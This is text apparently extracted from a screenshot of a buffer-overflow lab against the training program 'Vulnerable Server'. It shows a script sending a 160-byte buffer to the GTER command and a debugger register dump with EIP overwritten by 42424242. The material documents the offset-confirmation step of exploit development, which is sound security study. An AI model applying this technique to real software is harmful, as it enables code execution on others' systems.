 C:\Windows\system32\cmd.exe
?
C:\Users\bigb0ss\Desktop\scripts\GTER>python offset_gter.py
[+] Sending buffer (Size: 160)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\GTER>
Registers (FPU)
ECX 0081134C
EDX 00000000
EBX 00000058
ESP 018EF9E0
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000000